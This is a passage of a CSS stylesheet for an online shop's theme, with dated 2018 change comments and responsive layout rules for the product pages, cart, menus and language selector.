    line-height: 25px !important;
}
div.uploader span.filename {
    background: #f2f2f2 !important;
    border: 1px solid #cecece !important;
}
.assist-appel {
    bottom: 0;
    right: 23px;
    font-size: 14px;
    position: absolute;
    font-weight: lighter;
    color: hsl(0, 0%, 18%);
}
/**--26-4-2018--**/

div.selector span {
    color: hsl(0, 0%, 40%);
    text-shadow: 0 1px 0 hsl(0, 0%, 100%);
    background: hsla(0, 0%, 0%, 0) url("/img/select_img.png") no-repeat scroll
        95% 50% !important;
}
#uniform-id_address_delivery {
    border-radius: 25px;
    border: 1px solid #c6c6c6;
}
#address_invoice_form a span {
    color: #fff;
    font-size: 15px;
    padding: 8px 20px;
    background: #2d2d2d;
}
.contacter-nous {
    width: 100%;
    float: left;
}
.contacter-nous a {
    color: #fff;
    font-size: 15px;
    text-align: center;
    padding: 15px 10px;
    background: #e43f0b;
    border-radius: 25px;
    display: inline-block;
}
.contact div.selector span {
    background: none !important;
}
.map-wrap {
    float: left;
    width: 100%;
    margin: 30px 0 60px;
}
.order p.alert.alert-warning {
    width: 100%;
    float: left;
}
.af_filter.type-3 .af_filter_content .selector {
    margin-top: 10px;
    border: 1px solid hsl(0, 0%, 87%) !important;
}
/*9 may 2018*/
#usefull_link_block li {
    float: left !important;
    margin-left: 27px !important;
}
#category .af_subtitle_heading {
    background: none;
    border-bottom: 1px solid #ccc;
    color: #da3e20;
    display: inline-block;
    padding: 0 10px;
    width: 100%;
}
#left_column .af_filter :hover {
    font-weight: bold;
}
#category .item-pricesdrop .name {
    color: #e43f0b;
    font-size: 20px;
    font-weight: bold;
    padding: 10px;
}
#megamenu .orange ul.mega-menu li .sub a {
    color: #8b8b8a !important;
}
#uniform-fileUpload .action {
    width: 120px !important;
}
#uniform-id_contact > span {
    color: #9b9b9b;
    font-size: 16px;
    font-family: barlow;
}
/* end 9 may 2018*/
/*10 may 2018*/
#addresses .alert.alert-warning {
    margin-bottom: 2em;
}
#addresses .alert.alert-warning a {
    color: #fff;
    text-decoration: underline;
}

#addresses .btn.btn-default.button.button-medium > span {
    float: left;
    width: 100%;
}
#addresses .navigation_page a {
    top: 0px;
}
#addresses .navigation_page {
    width: auto;
    float: none;
    padding: 0;
}
#addresses .navigation_page span {
    float: left;
    margin-right: 5px;
}
#product .navigation_page span {
    float: left;
    margin-right: 2px;
    margin-left: 1px;
}
#product .navigation_page {
    float: none;
    width: auto;
    padding: 0;
}
#category .navigation_page span {
    float: left; /*margin-right: 2px;
    margin-left: 2px;*/
}
#category .navigation_page {
    float: none;
    width: auto;
    padding: 0;
}
#product .breadcrumb.clearfix {
    margin-left: 0;
    padding-left: 20.5%;
    width: 100%;
    line-height: normal;
}
#module-mailalerts-account .breadcrumb.clearfix {
    margin-left: 0;
    padding-left: 20.5%;
    width: 100%;
}
#product #columns.container .row {
    margin: 0 auto;
    max-width: 820px;
}
#contact #columns.container .row {
    margin: 0 auto;
    max-width: 850px;
}
#cms #columns.container .row {
    margin: 0 auto;
    max-width: 850px;
}
#product .pb-center-column.col-xs-12.col-sm-4.col-lg-6 {
    padding-left: 20px;
}
.breadcrumb {
    display: block;
    max-width: 1170px;
    /* padding-left: 20.5% !important; */
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}
#category .promosection.promosectioncat {
    padding: 0 !important;
}
.stockin #availability_statut {
    width: 100%;
    float: left;
    /*margin-top: 20px;*/
}
#product .contacter-nous a {
    border-radius: 40px;
    color: white;
    display: block !important;
    font-size: 16px;
    font-weight: 700;
    line-height: 22px;
    padding: 12px 10px;
    transition: all 0.3s ease 0s;
}
.short_description_pack {
    width: 50%;
    padding-top: 20px;
}
#product #usefull_link_block li:first-child {
    border: medium none;
    float: left;
    margin: 0 0 8px;
    padding: 0;
    width: 29% !important;
}
#product #usefull_link_block li {
    float: left;
    margin: 0 0 8px;
    width: 46% !important;
}
#product #usefull_link_block {
    float: left;
    width: 100%;
}
#product .col-md-12.stockin {
    padding: 0;
    /*margin-top: 10px;*/
    /*width: 50%;*/
}
#product .register-rate:hover {
    color: #6975d9;
}
/*end 10 may 2018*/
/*12 may 2018*/
#address #uniform-id_country {
    background-color: #fff;
    border: 1px solid #ccc;
}
#address #uniform-id_state {
    background-color: #fff;
    border: 1px solid #ccc;
}
#module-mailalerts-account .alert.alert-warning {
    width: auto;
    float: left;
}
#module-mailalerts-account .btn.btn-default.button.button-medium > span {
    float: left;
    width: 100%;
}
#module-mailalerts-account .navigation_page {
    width: all;
    line-height: 11px !important;
    line-height: normal;
    padding: 0px;
    display: inline-block;
    box-sizing: border-box;
}
#module-mailalerts-account .navigation_page {
    width: all;
    line-height: 11px !important;
    line-height: normal;
    padding: 0px;
    display: inline-block;
    box-sizing: border-box;
}
.module-mailalerts-account #center_column .footer_links.clearfix {
    float: left !important;
    width: 100%;
}
#order-follow #center_column .footer_links.clearfix {
    float: left !important;
    width: 100%;
}
#order-follow .alert.alert-warning {
    width: auto;
    float: left;
}
#order-follow .btn.btn-default.button.button-medium > span {
    float: left;
    width: 100%;
}
#order-slip #center_column .footer_links.clearfix {
    float: left !important;
    width: 100%;
}
#order-slip .alert.alert-warning {
    width: auto;
    float: left;
}
#order-slip .btn.btn-default.button.button-medium > span {
    float: left;
    width: 100%;
}
#module-dwfrenegeform-default .center_column.col-xs-12.col-sm-9 .breadcrumb {
    display: none;
}
/*end 12 may 2018*/

/*14 may*/
#history #block-history.block-center {
    float: left;
    width: 100% !important;
}
#history #block-history.block-center p.alert.alert-warning {
    float: left;
    width: auto !important;
}
#history ul.footer_links {
    padding: 20px 0 0px 0;
    border-top: 1px solid #d6d4d4;
    height: 65px;
    width: 100%;
    float: left;
}
#module-dwfrenegeform-default #categories_block_left {
    display: none;
}
#module-mailalerts-account #categories_block_left {
    display: none;
}
#usefull_link_block li a {
    font-weight: normal !important;
    padding-left: 26px !important;
}
#usefull_link_block li a::before {
    color: grey !important;
}
#search .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
    float: left;
    border: 1px solid #ccc;
    border-radius: 25.2px;
    padding-top: 0px;
}
a.logout {
    color: #fff;
    font-size: 13px;
    text-transform: capitalize;
    white-space: nowrap;
}
#product #related_products_free .title_block::before {
    border-bottom: 27px solid transparent !important;
    border-left: 26px solid #de421e !important;
    content: "";
    float: left;
    left: 0;
    position: absolute;
    top: 0;
    width: 57%;
}
#product #related_products_free .title_block {
    color: #e43f0b;
}
#product #related_products_free .title_block {
    float: left;
    font-size: 33px;
    font-weight: bold;
    line-height: normal;
    margin: 18px 0px 17px;
    padding: 18px 0 0 23px;
    position: relative;
    text-transform: uppercase;
    width: 100%;
}
#product #related_products_free .title_block {
    border-bottom: 2px dotted #ccc;
    float: left;
    margin-bottom: 20px;
    padding-bottom: 19px;
    width: 100%;
}
ul.bxslider-hometabs.product_list.grid > li.first-in-line,
ul.bxslider-hometabs.product_list.grid > li.first-item-of-tablet-line {
    clear: none;
}
#product .product-reference /*.col-md-6*/ {
    /*min-height: 88px;*/
    margin: 0 0 12px 0;
    padding: 12px 0 0 0 !important;
    width: 100%;
    clear: both;
}
#product #related_products .product-container {
    min-height: 300px;
}
#product .pack_content > p {
    display: none;
}
#product #related_products_free .bx-controls.bx-has-controls-direction {
    position: absolute;
    right: 194px;
    margin-top: 53px;
}
#product #related_products_free .fa.fa-angle-left {
    width: auto;
    height: auto;
    background: #e43d0b;
    border-radius: 50%;
    padding: 4px 10px;
    margin-right: 10px;
    color: #fff;
    font-size: 18px;
}
#product #related_products_free .fa.fa-angle-right {
    width: auto;
    height: auto;
    background: #e43d0b;
    border-radius: 50%;
    padding: 4px 10px;
    margin-right: 10px;
    color: #fff;
    font-size: 18px;
}
#product .product-reference p .editable {
    color: #000 !important;
    font-size: 15px !important;
}
#product .product-reference label {
    color: #000;
    font-size: 15px !important;
}
#product #related_products_free .button-container {
    top: 100px;
}
#top-products .caf {
    color: #fff;
}
#top-products .caf:hover {
    color: #fff;
}
#categories_block_left li li a::before {
    content: none !important;
}
.tree.dynamized ul {
    padding: 10px;
}
#categories_block_left li li a {
    border: none !important;
    border-bottom: none !important;
}
#categories_block_left li a {
    border: none !important;
    padding: 0px !important;
}
#categories_block_left .tree > li > a {
    background: #da3e20 none repeat scroll 0 0 !important;
    color: #fff;
    font-size: 14px;
    padding: 5px 30px 5px 19px !important;
    text-transform: uppercase;
    width: 100% !important;
}
#categories_block_left li span.grower {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
}
#categories_block_left li span.grower:hover + a,
#categories_block_left li a:hover,
#categories_block_left li a.selected {
    font-weight: bold;
}
/**--19-6-2018--**/

.radio-inline div.radio,
.checkbox div.radio {
    display: inline-block;
    position: absolute;
    left: 0;
    top: 2px;
}
.radio-inline,
.checkbox-inline {
    cursor: default;
    position: relative;
    padding-left: 16px;
}
.ls-slide-backgrounds {
    background: #3d3d3d !important;
}
#index .caf > a {
    color: #fff;
}
/**--25-6-2018--**/

#languages-block-top .current img {
    float: left !important;
}
#languages-block-top i {
    margin-top: 2px;
    float: right !important;
}
.active,
#megamenu .orange ul.mega-menu > li a#toggleMenu {
    width: auto;
}
#my-account .row.addresses-lists .col-xs-12.col-sm-6.col-lg-4 {
    float: none;
    margin: 0 auto;
    width: 50%;
}
/**--27-6-2018--**/

.pb-center-column #product_reference {
    font-weight: bold !important;
    padding-left: 20px;
    margin-top: 0;
    font-size: 1.1em;
}
.pb-center-column #supplier_reference {
    padding-left: 20px;
    font-size: 1.1em;
    margin-top: 0;
}
#product .product-reference label {
    /*font-weight: bold !important;*/
}
.shopping_cart > a:first-child::before {
    font-size: 30px !important;
}
#header_user_info .account {
    background: rgba(0, 0, 0, 0) url("/img_ocgf/header-compte.png") no-repeat
        scroll center center / cover;
    border-radius: 100%;
    color: #1c232a;
    display: block;
    font-size: 0;
    height: 36px;
    line-height: 14px;
    padding-left: 0;
    transform: scale(0.8, 0.8);
    width: 36px;
}
#category .content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
    border: 1px solid #ccc;
    border-radius: 20px;
    float: left;
    padding-top: 0;
}
#category #uniform-nb_item {
    padding-right: 5px;
    width: 76px !important;
}
div.selector span {
    width: 100% !important;
}
#product .product-reference {
    /*width: 50%;
    float: right;
    z-index: 999;
    right: 0;
    position: relative;*/
}
.product-reference .col-md-12 {
    width: 100%;
    border-left: dashed 1px #ccc !important;
    margin-bottom: 14px;
}
.product-reference .col-md-12 p {
    text-align: center;
    font-size: 12px;
    color: #c8c8c9;
}
.pdf-download {
    max-width: 130px;
    margin: 5px 5px 5px 0;
}
.pdf-download img {
    max-width: 100%;
}
.search .nbrItemPage #uniform-nb_item {
    width: 76px !important;
}
#search .page-heading.product-listing {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}
/*#product #short_description_block {
        width: 42%;
}*/
.box-info-product {
    width: 100%;
    float: left;
}
.tree.dynamized li a {
    width: 80% !important;
}
#password #center_column {
    margin-left: 12%;
}
.block.products_block.accessories-block.clearfix {
    width: 94%;
    margin: 0 auto;
}
.pb-center-column #buy_block {
    width: 100%;
    float: left;
}
.box-cart-bottom {
    padding: 0;
    width: 290px;
}
#product .bx-controls-direction {
    position: relative;
}
#product .bx-prev {
    position: absolute;
    top: -280px;
    left: -30px;
    font-size: 40px;
}
#product .bx-next {
    position: absolute;
    right: -20px;
    top: -280px;
    font-size: 40px;
}
h2.promotion-search a {
    color: #da3e20 !important;
}
.promotion-search {
    float: left;
}
#search #categories_block_left {
    margin-bottom: 0;
}
#search #amazzing_filter .title_block {
    display: none !important;
}
/**--10-7-2018--**/

#product .mail-content-1 {
    width: 100%;
}
#product_heading_mobile {
    display: none;
    color: #2d2d2d;
    font-size: 30px;
    font-weight: 600;
    margin: 0 0 30px 0;
    line-height: normal;
    text-transform: uppercase;
}
#form_forgotpassword .button.button-medium {
    background: #e43f0b none repeat scroll 0 0;
    border: medium none;
    border-radius: 30px;
    color: #fff;
    font-family: barlow;
    font-size: 16px;
    font-weight: 400;
    line-height: 21px;
    padding: 15px 35px;
    text-transform: uppercase;
}
#megamenu .orange ul.mega-menu li .sub-container {
    background: none !important;
}
.bx-next.disabled {
    display: none;
}
.bx-prev.disabled {
    display: none;
}
/**--25-9-2018--**/

.ajax_block_product .product-container .right-block {
    bottom: 0;
    width: 100%;
    height: 130px;
    padding: 0 10px;
    text-align: center;
    position: absolute;
    background: #2d2d2d;
    line-height: 0.7em;
}
ul.product_list.grid > li .product-container .h5name {
    width: 100%;
    display: inline-block;
    padding: 5px 0 !important;
    margin: 0;
    font-size: 1em;
    color: #fff;
}
ul.product_list.grid .product_reference,
ul.product_list.grid .supplier_reference {
    margin: 0;
    font-size: 0.95em;
}
.ajax_cart_quantity {
    left: 15px;
    top: -10px;
    width: 20px;
    color: #fff;
    height: 20px;
    background: #000;
    line-height: 20px;
    text-align: center;
    position: absolute;
    border-radius: 100%;
}
span.ajax_cart_product_txt_s .ajax_cart_quantity {
    top: 0px;
    left: 0px;
    width: 20px;
    color: #fff;
    height: 20px;
    background: #000;
    line-height: 20px;
    text-align: center;
    position: relative;
    border-radius: 100%;
    display: inline-block;
}
ul.product_list.grid > li .product-container .old-price {
    margin-right: 0 !important;
}
.full.col-sm-12.col-md-7.col-lg-7 {
    width: auto;
}
.navmenu.col-xs-12.col-sm-12.col-md-3.col-lg-3 {
    width: auto;
    float: right;
}
/*--26-9-2018--**/

#languages-block-top {
    cursor: pointer;
    float: left !important;
    margin: 3px 17px 6px 7px;
    padding-top: 5px;
    width: 53px !important;
}
.languages-block img {
    height: 24px;
}
.shopping_cart a:first-child::before {
    padding-right: 8px !important;
}
.ajax_block_product .product-container {
    min-height: 390px;
}
ul.product_list.grid > li {
    min-height: 400px;
}
span.arrow_direction {
    display: none !important;
}
#languages-block-top .current.active {
    width: 53px;
}
html body#cms .breadcrumb,
#authentication .breadcrumb,
.breadcrumb {
    line-height: 24px !important;
}
.breadcrumb span {
    float: left !important;
}
.breadcrumb span.navigation-pipe {
    padding: 0 5px !important;
}
/*************/

#index .pro_head::before {
    top: 0;
    left: 0;
    width: 57%;
    content: "";
    float: left;
    position: absolute;
    border-left: 26px solid #de421e !important;
    border-bottom: 27px solid rgba(0, 0, 0, 0) !important;
}
#index .pro_head {
    float: left;
    width: 100%;
    color: #e43f0b;
    font-size: 33px;
    font-weight: bold;
    position: relative;
    line-height: normal;
    margin-bottom: 35px;
    padding: 2px 0 12px 23px;
    text-transform: uppercase;
    border-bottom: 2px dotted #ccc;
}
.ajax_cart_product_txt.unvisible.unvisible {
    display: none !important;
}
/*
.button.ajax_add_to_cart_button.btn.btn-default {
    display: block;
}
*/
/*div.selector span {
        width: auto !important;
        white-space: normal !important;
}*/

#module-mailalerts-account #paypal-column-block {
    display: none;
}

/**--Responsive--**/

@media only screen and (max-width: 1180px) {
    #header_logo.col-sm-12.col-md-2.col-lg-2 {
        margin-top: 9px;
        width: 218px;
    }
    #menu-sec.full.col-sm-12.col-md-6.col-lg-6 {
        width: auto;
    }
    #menu-sec.full.col-sm-12.col-md-7.col-lg-7 {
        padding-left: 0;
        width: auto;
    }
    .top-products1fr::before {
        background: transparent !important;
    }
    .ajax_block_product .product-container:hover .button-container {
        display: block !important;
    }
    .button-container {
        display: none !important;
    }
    ul.product_list .product-image-container .quick-view {
        top: 36% !important;
    }
    .layer_cart_cart.col-xs-12.col-md-6 .button-container {
        display: block !important;
    }
    ul.step li a,
    ul.step li span,
    ul.step li.step_current span,
    ul.step li.step_current_end span {
        font-size: 13px;
    }
    .moteurs {
        font-size: 26px !important;
    }
    .ls-layer > p {
        font-size: 13px !important;
    }
    .ls-layer > .prehead {
        font-size: 18px !important;
    }
    /**--15-6-2018--**/
    #megamenu .orange li.mobile {
        height: auto !important;
    }
    #megamenu .orange ul.mega-menu {
        height: auto !important;
    }
    #languages-block-top i {
        margin-top: 2px;
    }
    .navmenu.col-xs-12.col-sm-12.col-md-3.col-lg-3 {
        width: 33%;
    }
    .pdf-download {
        width: 100%;
        text-align: center;
    }
    .pdf-download img {
        width: auto;
    }
}

@media only screen and (max-width: 1024px) {
    #menu-sec {
        float: left;
        position: relative !important;
    }
    #megamenu .orange ul.mega-menu > li a#toggleMenu {
        float: right;
        display: none;
        padding: 5px 10px;
        border-radius: 5px;
        border: 1px solid #fff;
    }
    .search-bloclk {
        display: block;
    }
    .search-bloclk.mobile {
        display: none;
        margin-right: 12px;
    }
    .navmenu {
        /*	width: auto;*/
        float: right;
        margin-right: 0px;
    }
    #megamenu .orange ul.mega-menu > li:not(.mobile) .mega-hover {
        display: none !important;
    }
    #megamenu .orange ul.mega-menu > li:not(.mobile) .mega-hover {
        display: block !important;
    }
    #menu-sec.full.col-sm-12.col-md-7.col-lg-7 {
        padding: 0;
    }
    .form-control {
        font-size: 12px;
        padding: 0 40px 0 13px !important;
    }
    .navmenu.col-xs-12.col-sm-12.col-md-3.col-lg-3 {
        width: auto;
        padding-left: 0;
    }
}

@media only screen and (max-width: 991px) {
    ul.product_list.grid > li.first-item-of-tablet-line {
        clear: initial !important;
    }
    ul.product_list.grid > li .product-container {
        float: left;
        width: 100%;
    }
    #comlogos img {
        width: 100% !important;
    }
    .btn-block {
        width: 100%;
        display: block;
        padding-right: 0;
        padding-left: 15px;
    }
    .ajax_block_product {
        height: auto !important;
        margin-bottom: 20px !important;
    }
    .button-container {
        top: 190px;
    }
    .col-md-4.payment_step1 {
        float: left;
        width: 100%;
        text-align: center;
    }
    .payment_step1 .truck {
        width: 100%;
    }
    .payment_step3 .pay {
        width: 100%;
        float: left;
    }
    .col-md-4.payment_step2 {
        float: left;
        width: 100%;
        margin: 25px 0;
    }
    #megamenu .orange ul.mega-menu > li a#toggleMenu {
        margin-top: -11px;
    }
    /*-20-4-2018-*/

    header .row #header_logo {
        float: left;
        width: auto;
    }
    .search-bloclk.mobile {
        width: 200px;
        margin: 0 10px;
        display: inline-block;
    }
    .cartlang {
        width: auto;
        display: inline-flex;
        float: left;
        margin-right: 15px;
    }
    a.logout {
        position: none !important;
        float: left;
    }
    #product #related_products_free .bx-controls.bx-has-controls-direction {
        right: 74px;
    }
    .product-reference .col-md-12 {
        padding: 0px;
    }
    #header .shopping_cart {
        margin-top: 8px;
        float: left !important;
    }
    #header_user {
        float: left !important;
        margin: 0 13px 0 3px !important;
    }
    #header_user ul {
        display: none;
    }
    #header_user p {
        margin: 0;
    }
    #languages-block-top {
        margin: 9px 0 0;
        width: 47px !important;
        float: left !important;
    }
    header .row #header_logo {
        float: none;
        padding-top: 12px;
        z-index: 99999999;
        position: relative;
        padding-right: 0px;
        display: inline-block;
    }
    .logo.img-responsive {
        width: 75% !important;
    }
    #layer_cart .layer_cart_product.col-xs-12.col-md-6,
    #layer_cart .layer_cart_cart.col-xs-12.col-md-6 {
        width: 50%;
        float: left;
        text-align: left;
    }
    #header #layer_cart {
        top: 10% !important;
    }
    #layer_cart .layer_cart_product .layer_cart_product_info {
        float: left;
        text-align: left;
    }
    .button.exclusive-medium {
        font-size: 12px;
    }
    .button-container a.btn.btn-default.button.button-medium {
        font-size: 12px;
    }
    #amazzing_filter .block_content {
        display: block !important;
    }
    .navigation_page {
        width: auto !important;
        padding: 0 !important;
    }
    .promosection.promosectioncat {
        padding: 0;
    }
    #order_step.step.clearfix {
        float: left;
        width: 100%;
    }
    .heading-counter {
        width: 100%;
        margin: 15px 0 !important;
    }
    .cart_block .cart-prices .cart-prices-line span.price {
        float: right;
    }
    .cart_block .cart-prices .cart-prices-line span {
        float: left;
    }
    h1#cart_title {
        float: left;
        width: 100%;
    }
    .products-img {
        min-height: 300px;
        text-align: center;
    }
    .top-products img {
        width: auto;
    }
    /************/

    .top-pagination-content ul.pagination,
    .bottom-pagination-content ul.pagination {
        margin: 0 auto !important;
        text-align: center !important;
        width: 100%;
    }
    .top-pagination-content ul.pagination,
    .bottom-pagination-content ul.pagination li:first-child {
        margin: 0;
        padding: 0 !important;
        width: auto !important;
    }
    .top-pagination-content ul.pagination li.disabled i,
    .bottom-pagination-content ul.pagination li.disabled i {
        margin: 0 20px;
    }
    .top-pagination-content ul.pagination li.disabled i,
    .bottom-pagination-content ul.pagination li.disabled i {
        padding: 10px 13px !important;
    }
    .top-pagination-content ul.pagination li,
    .bottom-pagination-content ul.pagination li {
        display: inline-block;
        float: none;
    }
    .top-pagination-content ul.pagination li > a span,
    .top-pagination-content ul.pagination li > span span,
    .bottom-pagination-content ul.pagination li > a span,
    .bottom-pagination-content ul.pagination li > span span {
        border: 0 solid #ccc;
        display: block;
        height: 40px;
        line-height: 40px;
        margin: 0 8px;
        width: 40px;
    }
    .top-pagination-content ul.pagination li i,
    .bottom-pagination-content ul.pagination li i {
        margin: 0 20px;
    }
    .top-pagination-content ul.pagination li i,
    .bottom-pagination-content ul.pagination li i {
        padding: 11px 13px;
    }
    #pagination_bottom.pagination.clearfix {
        width: 100%;
    }
    /**--25-6-2018--**/
    #megamenu {
        right: 0;
        margin-top: 30px;
        position: absolute;
        width: 200px;
    }
    .navmenu {
        width: auto !important;
    }
    #languages-block-top i {
        margin-top: -18px !important;
    }
    #product .bx-next {
        position: absolute;
        right: -20px;
        top: -140px;
        font-size: 40px;
    }
    #product .bx-prev {
        position: absolute;
        top: -140px;
        left: -30px;
        font-size: 40px;
    }
    #megamenu .orange li.mobile {
        top: -31px;
        right: 0px;
        height: auto !important;
    }
    a#toggleMenu {
        position: absolute;
        right: 0;
        top: 29px;
    }
    a#toggleMenu {
        ro: 0 !important;
        position: absolute;
        top: 0px !important;
    }
    #languages-block-top i {
        margin-top: 0px;
    }
    .navmenu.col-xs-12.col-sm-12.col-md-3.col-lg-3 {
        padding-left: 15px;
    }
    #header_user p {
        top: 5px;
        position: relative;
    }
    #menu-sec nav #megamenu .orange ul.mega-menu li .sub-container.mega .sub {
        height: 225px;
        overflow-x: scroll;
    }
    a.mobile_layout p {
        display: block;
    }
    /************/
    #languages-block-top {
        margin: 3px 0 0;
    }
    a.logout {
        position: relative;
        top: 4px;
    }
    #languages-block-top {
        width: 60px !important;
    }
    div#languages-block-top i {
        margin-top: 2px !important;
    }
    #languages-block-top .current.active {
        width: 60px;
    }
    #columns #newsletter_block_left .form-group {
        margin-bottom: 20px;
    }
}

@media only screen and (max-width: 980px) {
    .button-container {
        top: 140px;
    }
    #index .tab-content {
        float: left;
        width: 100%;
        margin: 0px;
    }
    .product_list.grid.row.blockspecials.tab-pane {
        margin: 0;
        width: 100%;
    }
    #menu-sec nav #megamenu .orange ul.mega-menu li .sub-container {
        position: relative;
        background: #fff !important;
        padding-left: 0px;
        margin-left: 0;
    }
}

@media only screen and (max-width: 800px) {
    .moteurs {
        margin: 20px 0 10px;
    }
    header .row #header_logo {
        width: 246px !important;
    }
    .ls-fullscreen-wrapper img.ls-layer {
        float: right;
        height: auto !important;
        width: 100px !important;
    }
    #search #left_column {
        width: 100%;
    }
    #search #center_column {
        width: 100%;
    }
    #search #left_column.column.col-xs-12.col-sm-3 {
        top: 0px;
    }
}

@media only screen and (max-width: 786px) {
    #languages-block-top {
        margin: 3px 0 0;
    }
    a.logout {
        position: relative;
        top: 4px;
    }
    #languages-block-top {
        width: 56px !important;
    }
    div#languages-block-top i {
        margin-top: 2px !important;
    }
}

@media only screen and (max-width: 768px) {
    .allpromot {
        margin: 40px auto 30px;
    }
    .promosection .promo_head {
        font-size: 20px;
    }
    .promo_header.prmotionhead,
    .foot_header.mailhead {
        padding-bottom: 10px;
    }
    .promosection {
        padding-bottom: 30px;
    }
    .foot_content {
        font-size: 14px;
        text-align: justify;
    }
    .promo_header {
        margin-bottom: 20px;
        padding-bottom: 10px;
    }
    #comlogos {
        padding: 30px 0;
    }
    .moteurs {
        margin: 20px 0;
        font-size: 25px !important;
    }
    #languages-block-top {
        width: 58px !important;
    }
    #languages-block-top i {
        margin-top: 3px !important;
    }
}

@media only screen and (max-width: 767px) {
    #first-languages span {
        font-size: 12px;
    }
    #languages-block-top #first-languages {
        top: 22px;
        width: 108px;
        padding: 11px;
    }
    .ajax_block_product .product-container:hover .right-block {
        background: #2d2d2d !important;
    }
    .product-container:hover .product_img_link {
        opacity: 1;
    }
    #category .product-container:hover .quick-view {
        display: none !important;
    }
    ul.product_list .product-image-container:hover img {
        margin: 0 auto;
        opacity: 1;
    }
    #product #related_products_free .bx-controls.bx-has-controls-direction {
        right: 14px;
    }
    .top-products img {
        width: auto;
        height: auto;
        margin-bottom: 20px;
    }
    .footer-0 img {
        width: auto !important;
    }
    #comlogos img {
        width: 80% !important;
    }
    .mail-content .content_title {
        width: 100%;
        padding: 30px 20px;
        text-align: center;
    }
    #newsletter_block_left p {
        width: 100%;
        padding: 0 15px;
        text-align: center;
        box-sizing: border-box;
    }
    #layer_cart .layer_cart_product .product-image-container {
        max-width: 98px !important;
    }
    #layer_cart .layer_cart_product .layer_cart_product_info {
        padding: 6px 0 0 !important;
    }
    #layer_cart .layer_cart_cart .button-container span.exclusive-medium {
        width: 100%;
        margin: 5px 0;
        font-size: 14px;
        text-align: center;
    }
    .button-container a.btn.btn-default.button.button-medium {
        width: 100%;
        font-size: 14px;
        text-align: center;
    }
    .table > thead > tr > th {
        background: none;
    }
    #order-detail-content #cart_summary td {
        border: 1px solid #d6d4d4;
    }
    #megamenu .orange li.mobile {
        height: auto !important;
    }
    #megamenu .orange ul.mega-menu {
        height: auto !important;
    }
    .block_content.list-block {
        display: block !important;
    }
    .block_content {
        display: block !important;
    }
    #footer .footcat::before {
        left: 0px;
        right: 0px;
        margin: 0 auto;
    }
    #footer .storeinfo_head::before {
        left: 0px;
        right: 0px;
        margin: 0 auto;
    }
    .authentication .center_column.col-xs-12.col-sm-9 .col-xs-12.col-sm-6 {
        padding: 0;
    }
    .block_content {
        display: block !important;
    }
    .contact-form-box .page-subheading {
        text-align: left;
    }
    .contact-form-box .page-subheading::before {
        width: 100%;
    }
    .address-wrap .contactcoor::before {
        width: 100%;
    }
    .address-wrap {
        text-align: left;
    }
    #categories_block_left li {
        float: left;
        position: relative;
        width: 100%;
    }
    #left_column.column.col-xs-12.col-sm-3.accordion,
    #center_column.center_column.col-xs-12.col-sm-9,
    #amazzing_filter.af.block.displayLeftColumn.hide-counters.hide-zero-matches.dim-zero-matches {
        float: left;
        width: 100%;
    }
    #category .promosection.promosectioncat {
        padding: 0 2% !important;
    }
    .htmlcontent-home > li {
        padding-bottom: 40px;
    }
    #block_contact_infos {
        padding-bottom: 25px;
    }
    #product .navigation_page span.navigation-pipe {
        padding-top: 6px;
    }
    #product .navigation_page span.item-breadcrumb {
        padding-top: 6px;
    }
    #category #center_column {
        margin-top: 40px !important;
    }
    #product_heading_mobile {
        display: block;
    }
    #product_heading_desktop {
        display: none;
    }
    #search_block_top #searchbox {
        width: auto !important;
        float: right !important;
    }
    #order .address_delivery.select.form-group.selector1 label {
        margin-top: 5px;
        margin-right: 10px;
    }
    .active,
    #megamenu .orange ul.mega-menu > li a#toggleMenu {
        float: none;
    }
    #languages-block-top .current.active {
        width: 58px;
    }
    #header .cart_block {
        overflow: scroll;
        top: 45px !important;
        height: 220px !important;
    }
    .box {
        margin: 20px 0 30px;
        float: left !important;
        width: 100% !important;
    }
    #languages-block-top #first-languages {
        top: 32px !important;
    }
    #index .pro_head h1.pr_head {
        font-size: 20px;
        line-height: normal;
    }
    .button.ajax_add_to_cart_button.btn.btn-default {
        display: none;
    }
    .breadcrumb {
        padding-left: 18px !important;
    }
}

@media only screen and (max-width: 680px) {
    .logo.img-responsive {
        float: left;
        width: 84% !important;
    }
    header .row #header_logo {
        width: 234px !important;
    }
}

@media only screen and (max-width: 675px) {
    #first-languages span {
        font-size: 12px;
    }
    #languages-block-top #first-languages {
        top: 22px;
        width: 108px;
        padding: 11px;
    }
    header .row #header_logo {
        padding-top: 16px;
        width: 160px !important;
    }
    .logo.img-responsive {
        width: 100% !important;
    }
    .search-bloclk.mobile {
        width: 140px;
    }
    #layer_cart .layer_cart_product .cartmsg {
        font-size: 13px;
        text-align: left;
        font-weight: bold;
        line-height: normal;
    }
    #layer_cart .layer_cart_product.col-xs-12.col-md-6 {
        text-align: center;
    }
    #layer_cart .layer_cart_product .product-image-container {
        display: inline-block;
        float: none !important;
        margin-right: 0px !important;
    }
    #layer_cart .layer_cart_product .layer_cart_product_info {
        float: left;
        width: 100%;
        text-align: center;
    }
    #layer_cart .layer_cart_cart .button-container {
        top: 10px !important;
        padding: 0px !important;
        position: relative !important;
    }
    #layer_cart .layer_cart_cart {
        padding: 21px 30px 0 !important;
    }
    #pagination_bottom.pagination.clearfix {
        width: 100%;
    }
    .top-pagination-content ul.pagination,
    .bottom-pagination-content ul.pagination li:first-child {
        margin: 0;
        padding: 0 !important;
        width: auto !important;
    }
    .top-pagination-content ul.pagination li.disabled i,
    .bottom-pagination-content ul.pagination li.disabled i {
        margin: 0 10px;
    }
    .top-pagination-content ul.pagination li i,
    .bottom-pagination-content ul.pagination li i {
        margin: 0 20px;
    }
    #my-account .row.addresses-lists .col-xs-12.col-sm-6.col-lg-4 {
        width: 100%;
    }
    .tab-content ul.product_list .product-container:hover .quick-view {
        display: none !important;
    }
    .top-pagination-content ul.pagination li.pagination_previous,
    .top-pagination-content ul.pagination li.pagination_next,
    .bottom-pagination-content ul.pagination li.pagination_previous,
    .bottom-pagination-content ul.pagination li.pagination_next {
        margin-right: 0px;
    }
    #languages-block-top {
        width: 53px !important;
    }
    #languages-block-top .current.active {
        width: 53px;
    }
}

@media only screen and (max-width: 600px) {
    .ajax_block_product .product-container:hover .right-block {
        background: #2d2d2d !important;
    }
    .product-container:hover .product_img_link {
        opacity: 1;
    }
    #category .product-container:hover .quick-view {
        display: none !important;
    }
    ul.product_list .product-image-container:hover img {
        margin: 0 auto;
